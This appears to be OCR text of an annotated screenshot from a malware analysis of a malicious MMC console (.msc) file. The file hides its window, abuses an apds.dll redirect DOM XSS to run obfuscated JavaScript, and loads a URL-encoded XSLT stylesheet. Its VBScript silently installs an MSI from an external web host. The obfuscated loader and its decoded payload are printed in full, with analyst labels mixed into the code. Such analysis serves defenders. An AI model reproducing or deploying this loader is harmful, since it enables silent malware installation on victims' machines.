 <?xml version="1.0"?><MMC_ConsoleFile ConsoleVersion="3.0" ProgramMode="UserSDI">
<ConsoleFileID>a7bf8102-12e1-4226-aa6a-2ba71f6249d0</ConsoleFileID>
<FrameState ShowStatusBar="false">
Hidden console
<WindowPlacement ShowCommand="SW_HIDE">
<Point Name="MinPosition" X="-1" Y="-1"/>
<Point Name="MaxPosition" X="-1" Y="-1"/>
<Rectangle Name="NormalPosition" Top="0" Bottom="0" Left="0" Right="0"/>
</WindowPlacement>
<StringTables>
<IdentifierPool AbsoluteMin="1" AbsoluteMax="65535" NextAvailable="40"/>
<StringTable>
<GUID>{71E5B33E-1064-11D2-808F-0000F875A9CE}</GUID> Console root
<Strings>
<String ID="1" Refs="1">Favorites</String>
<String ID="8" Refs="2">// Console Root
var uxuuFZSNY = external.Document.ScopeNamespace;
var DHLxiYo = uxuuFZSNY.GetRoot()
var FucocF = uxuuFZSNY.GetChild(DHLxiYo)
var SpTXWJC = uxuuFZSNY.GetNext(FucocF) Get document node
external.Document.ActiveView.ActiveScopeNode = SpTXWJC Set the active scope
VFqMpYvzGFOM = external.Document.ActiveView.ControlObject Get the control object
external.Document.ActiveView.ActiveScopeNode = FucocF
var aLVdPlfW = VFqMpYvzGFOM;
aLVdPlfW.async = false
var NTaqcK = aLVdPlfW;
Control object Load XML
NTaqcK.loadXML(unescape("%3C%3Fxml%20version%3D%271.0%27%3F%3E%0A%3Cstylesheet%0Axmlns%3D%22http%3A%2F%2Fwww.w3.
org%2F1999%2FXSL%2FTransform%22%20xmlns%3Ams%3D%22urn%3Aschemas-microsoft-com%3Axslt%22%0Axmlns%3Auser%3D%22placeholder%22%0Aversion%3D%221.
0%22%3E%0A%3Coutput%20method%3D%22text%22%2F%3E%0A%3Cms%3Ascript%20implements-prefix%3D%22user%22%20language%3D%22VBScript%22%3E%0A%3C%21%5BCDATA%5
B%0Aon%20error%20resume%20next%0ASet%20wshshell%20%3D%20CreateObject%28%22WindowsInstaller.Installer%22%29%0Awshshell.uilevel%3D2%0Awshshell.
installproduct%20%22https%3A%2F%2Fcdn7s65.z13.web.core.windows.net%2Fver.dat%22%2C%22REMOVE%3DALL%22%0Awshshell.
installproduct%28%22https%3A%2F%2Fcdn7s65.z13.web.core.windows.net%2Fver.dat%22%29%0A%5D%5D%3E%3C%2Fms%3Ascript%3E%0A%3C%2Fstylesheet%3E"))
aLVdPlfW.transformNode(NTaqcK) Tells the document object to perform an XSLT transform on the XML, the XSLT processor runs the VBScript
</String>
<String ID="23" Refs="2">Document</String>
<String ID="24" Refs="1">{2933BF90-7B36-11D2-B20E-00C04F983E60}</String> Microsoft.XMLDOM
<String ID="38" Refs="2">Main</String>
<String ID="39" Refs="1">res://apds.dll/redirect.html?target=javascript:eval((((external.Document.ScopeNamespace.GetRoot().Name))))</String>
</Strings>
Load the embedded redirect.html resource (DOM XSS), run JS
</StringTable>
</StringTables>
loadXML(unescape("
<?xml version='1.0'?>
<stylesheet
xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt"
xmlns:user="placeholder"
version="1.0">
<output method="text"/>
<ms:script implements-prefix="user" language="VBScript">
<![CDATA[on error resume next
Set wshshell = CreateObject("WindowsInstaller.Installer")
wshshell.uilevel=2
wshshell.installproduct "https://cdn7s65.z13.web.core.windows.net/ver.dat","REMOVE=ALL"
wshshell.installproduct("https://cdn7s65.z13.web.core.windows.net/ver.dat")
]]></ms:script>
</stylesheet>
VBS block using the installer object and
InstallProduct method to silently install the ver.dat
MSI
REMOVE=ALL removes all features of the product